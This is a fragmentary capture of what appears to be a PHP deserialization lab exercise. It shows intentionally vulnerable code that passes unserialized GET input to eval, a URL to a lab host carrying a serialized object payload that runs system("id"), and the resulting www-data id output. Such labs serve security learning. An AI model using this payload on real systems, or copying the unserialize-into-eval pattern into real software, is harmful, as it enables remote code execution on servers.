 172.16.1.6:8006/class06/index.php?benben=O:4:"test":1:{s:1:"a";s:13:"system("id");";}
漏洞复现 新手上路 DNSLog Platform XSS Platform Excalidraw | Hand-d...
<?php
highlight_file(__FILE__);
error_reporting(0);
class test{
public $a = 'echo "this is test!!";';
public function displayVar() {
eval($this->a);
}
}
$get = $_GET["benben"];
$b = unserialize($get);
$b->displayVar() ;
?>
uid=33(www-data) gid=33(www-data) groups=33(www-data)